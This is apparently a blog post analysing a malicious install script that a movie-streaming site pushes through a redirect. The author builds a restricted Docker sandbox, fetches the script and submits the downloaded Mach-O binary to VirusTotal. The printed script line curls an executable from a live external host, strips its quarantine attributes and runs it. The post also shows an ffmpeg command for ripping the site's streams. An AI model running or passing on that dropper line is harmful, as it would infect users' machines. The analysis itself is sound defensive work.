Table of Contents
1. Introduction
Short background story. I was exploring website lookmovie2, page contain some movies that you can easily download by looking into network traffic , search for file m3u8 as playlist then copy URL for ffmpeg input.
ffmpeg -i yourUrl/index.m3u8 -c copy output.mp4
But recently authors decided to disturb a little bit those who wants to inspect their website. Redirection to suspicious page occurs.
2. Unwanted package
This is the website they pointing to
https://api.pagelivekeylearnbestz.com/?zrs=c88b6bb1143da931b7afdb1f7447b0b7
then install sh script
https://cogideotekblablivefox.monster/install.sh

Protected by cloudflare do not letting use common sandboxes
So time to make my own.
3. Sandbox hoping station
Create simple docker image to access script and later on redirect it to virus scan website.
Dockerfile
FROM ubuntu:22.04
# Create non-root user
RUN useradd -ms /bin/bash sandboxuser
# Install required tools
RUN apt update && apt install -y \
curl wget file binutils coreutils grep sed \
vim less nano unzip bsdmainutils \
&& rm -rf /var/lib/apt/lists/*
# Set to non-root user
USER sandboxuser
# Working directory
WORKDIR /home/sandboxuser
docker-compose.yml
services:
malware-sandbox:
build: .
container_name: malware_sandbox
tty: true
stdin_open: true
read_only: true
tmpfs:
- /tmp
security_opt:
- no-new-privileges:true
cap_drop:
- ALL
deploy:
resources:
limits:
cpus: '0.5'
memory: 256M
To start it
docker compose build
docker compose run malware-sandbox
3.1. Analyze it
Inside container I executed few commands to have an idea what file it is.
$ cd /tmp && curl -sO https://cogideotekblablivefox.monster/install.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 127 100 127 0 0 1179 0 --:--:-- --:--:-- --:--:-- 1186
$ cd /tmp
$ ls -lt
total 4
-rw-r--r-- 1 sandboxuser sandboxuser 127 Oct 3 20:30 install.sh
$ cat install.sh
#!/bin/bash

curl -o /tmp/update https://babhale.com/get13/update && xattr -c /tmp/update && chmod +x /tmp/update && /tmp/update$
as you can see it is downloading update executable file and executing it. I downloaded file myself
curl -o /tmp/update https://babhale.com/get13/update
and did basic inspect
file /tmp/update
ls -lh /tmp/update
sha256sum /tmp/update
Mach-O universal binary with 2 architectures: [x86_64:Mach-O 64-bit x86_64 executable, flags:<NOUNDEFS|DYLDLINK|TWOLEVEL|WEAK_DEFINES|BINDS_TO_WEAK|PIE>] [arm64:Mach-O 64-bit arm64 executable, flags:<NOUNDEFS|DYLDLINK|TWOLEVEL|BINDS_TO_WEAK|PIE>]
$ -rw-r--r-- 1 sandboxuser sandboxuser 597K Oct 3 20:31 /tmp/update
2fd4e3bd9d82397321b3a2e3fd5e32066366a91278fafd48a72652c20d033ab8 /tmp/update
3.2. delegate to virustotal
with https://www.virustotal.com/gui/my-apikey
I can see
| Type | Limit rate |
|---|---|
| Request rate | 4 lookups / min |
| Daily quota | 500 lookups / day |
| Monthly quota | 15.5 K lookups / month |
I can directly upload file with their API
https://docs.virustotal.com/reference/files-scan
from my sandbox
curl --request POST \
--url "https://www.virustotal.com/api/v3/files" \
--header 'accept: application/json' \
--header 'content-type: multipart/form-data' \
--header 'x-apikey: *******************' \
--form file='@/tmp/update'
Then as response I have an id to look for on their website
{"data":
{"type": "analysis",
"id": "ZTUwZmMxM2U1ZDFiNDRkNDUxNzMzOGIwNmE0MmE2Yjk6MTc1OTUyNDM5MQ==",
"links": {
"self": "https://www.virustotal.com/api/v3/analyses/ZTUwZmMxM2U1ZDFiNDRkNDUxNzMzOGIwNmE0MmE2Yjk6MTc1OTUyNDM5MQ=="}}}
Knowing shasum I can ask for report
curl --request GET \
--url https://www.virustotal.com/api/v3/files/2fd4e3bd9d82397321b3a2e3fd5e32066366a91278fafd48a72652c20d033ab8 \
--header 'accept: application/json' \
--header 'x-apikey: *************'
or better I can check it in GUI on website. Report available at
https://www.virustotal.com/gui/file/2fd4e3bd9d82397321b3a2e3fd5e32066366a91278fafd48a72652c20d033ab8/detection

As you can see, screen is full of red warnings. Definitely not worth to install.
3.3. Clean up
I do not have volumes here but just in case
docker compose down --rmi all --volumes
4. Final thoughts
I thinking now how latest web browser from ChatGPT called Atlas can protect users from downloading malicious code. Just imagine putting hidden or visible prompt for AI agent instead of these installation instructions. Right now Atlas do not have access to the filesystem and cannot execute code but this might change in future – how they gonna protect us?